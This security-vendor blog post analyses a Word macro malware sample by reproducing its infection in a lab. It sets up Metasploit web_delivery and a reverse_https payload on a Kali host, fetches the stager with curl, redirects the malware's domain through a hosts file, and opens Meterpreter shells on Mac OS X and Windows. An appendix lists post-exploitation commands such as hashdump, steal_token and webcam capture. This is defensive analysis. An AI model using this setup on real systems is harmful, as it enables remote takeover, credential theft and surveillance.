In the blog we posted on March 22, FortiGuard Labs introduced a new Word Macro malware sample that targets both Apple Mac OS X and Microsoft Windows. After deeper investigation of this malware sample, we can confirm that after a successful infection the post-exploitation agent Meterpreter is run on the infected Mac OS X or Windows system. Meterpreter is part of the Metasploit framework. More information about Meterpreter can be found here.

This blog provides a walk-through of the attack process with the server we set up, and shows what an attacker can do on an infected system.

Following are the IP addresses of these virtual machines.

Setting Up the Metasploit

First, we created a new script file on the Kali Linux VM with Metasploit installed containing the commands required to set Metasploit.

Once the settings are loaded, running the command show options shows the current Metasploit configuration for the session.

Our test uses two Metasploit components. The first is the web_delivery module, and the second is the payload reverse_https.

The SRVHOST and LHOST parameters are set to the Kali Linux’s IP address (192.168.71.129). This IP address acts as a listener (for the connect-back connection, listening on TCP/443 (LPORT)) as well as a server (listening on TCP/8080(SRVPORT)) to deliver the reverse_https payload.

The show options command hides certain settings that can only be viewed by the show advanced command. The only setting that is not shown is StagerVerifySSLCert, which we set to false. That prevents the validity of the SSL certificate to be verified while establishing secure communications.

Figure 3 – Showing the options set for the attack

The next step is to execute the run command, which starts the HTTPS reverse handler/server so it is ready for victims to connect. See Figure 4. A piece of Python script code is then generated for infected systems to run.

Instead of directly executing this code on the victim’s machine, however, an HTTPS request is made to see what data the server will reply with. Typing curl -k https://192.168.71.129:8080/, we can see that a chunk of Python script code has been received.

If we compare the code structure between the code found in the malicious Macro and the one generated by Metasploit in the previous step, it is easy to visually identify the same elements (highlighted in yellow), but obviously the base64 data is different.

The next step is to decode the base64 data to reveal the code that will be executed on the victim’s machine. To do that, a call to the base64 tool is more than enough, and can be done inside the Metasploit prompt as well.

The command syntax is: echo “

Figure 6 – Decoding the base64 data

In the malware sample, the base64 decoded data is passed to the ExecuteForOSX() function (on the left side of the table). Again, through a comparison between that code and the code generated by Metasploit, we can see that they are same, without counting the URL, which is different.

Next, on the Mac OS X machine, we create a new file with the name “osx_meterpreter.py” that includes the code above (on the right side) generated by Metasploit. It is then executed by calling the Python interpreter with the script as a parameter.

We can now see that the script is executed without any issue. Great!

When going back to the Metasploit prompt on the Kali Linux, we can see that a meterpreter session is opened. The sessions command can be run to see the current meterpreter session. The output shows that an active session with the type “meterpreter python/osx”. It confirms that the session has been established correctly.

Figure 8 – The Meterpreter session is opened

Now, to be a bit more adventurous, the shell command is executed. This command starts a shell on the remote compromised system that can be controlled locally. A “sh-3.2” prompt appears, and from here we can execute any command that is the OS command run on the remote machine. The id command is executed showing the user’s id, which in this case is the “root” user.

Figure 10 – Getting the shell of the infected Mac OS X

Demonstrating the attack on Windows 7

On the Windows 7 machine, the first thing we do is to modify the file “hosts,” as shown below, which you can find in “%SystemRoot%\System32\drivers\etc\”. This file is used to map host names to IP addresses.

As a result, all the request packets directed to pizza.vvlxpress.com will be sent to the Kali Linux machine (192.168.71.129).  We then let the 64-bit DLL restore to run inside the powershell.exe process. It will connect to the Kali Linux running Metasploit.

When going back to the Metasploit prompt on the Kali Linux, we see that a meterpreter session has been opened. We then use the sessions command to see the current meterpreter session. The output shows that there’s an active session with the type “meterpreter x64/windows”. The sysinfo command then shows the sys info of the infected Windows system. See Figure 12.

After the connection is established, we next check the victim’s system information. See Figure 13. We are able to compare it with the information we got in Metasploit (Figure 12.)  Figure 13 – The info of the infected Windows

We then execute the shell command to take control of the infected Windows machine. Figure 14 shows the output of executing the dir command after we get the shell.  Figure 14 – Getting the shell of the infected Windows machine

From here, you can execute any command you want on the infected Windows machine.

As you probably notice, in the output of the shell command there is a line of message reading “Process 1172 created.” This means that a new cmd.exe with process id 1172 was run on the infected system, which is used to handle commands from the server.

Based on FortiGuard Labs’ analysis and testing, we can confirm the following:

In fact, meterpreter is a very powerful tool for post-exploitation. In the Appendix, below, you can see the commands it supports. This helps you imagine how serious the consequences of such an attack can be if your system is infected by this malware.

The commands that meterpreter supports:

checksum      Retrieve the checksum of a file

upload        Upload a file or directory

portfwd       Forward a local port to a remote service

resolve       Resolve a set of host names on the target

getenv        Get one or more environment variable values

getpid        Get the current process identifier

getprivs      Attempt to enable all privileges available to the current process

getuid        Get the user that the server is running as

reg           Modify and interact with the remote registry

shutdown      Shuts down the remote computer

steal_token   Attempts to steal an impersonation token from the target process

sysinfo       Gets information about the remote system, such as OS

getdesktop     Get the current meterpreter desktop

screenshot     Grab a screenshot of the interactive desktop

uictl          Control some of the user interface components

record_mic     Record audio from the default microphone for X seconds

webcam_snap    Take a snapshot from the specified webcam

webcam_stream  Play a video stream from the specified webcam

getsystem     Attempt to elevate your privilege to that of local system.

hashdump      Dumps the contents of the SAM database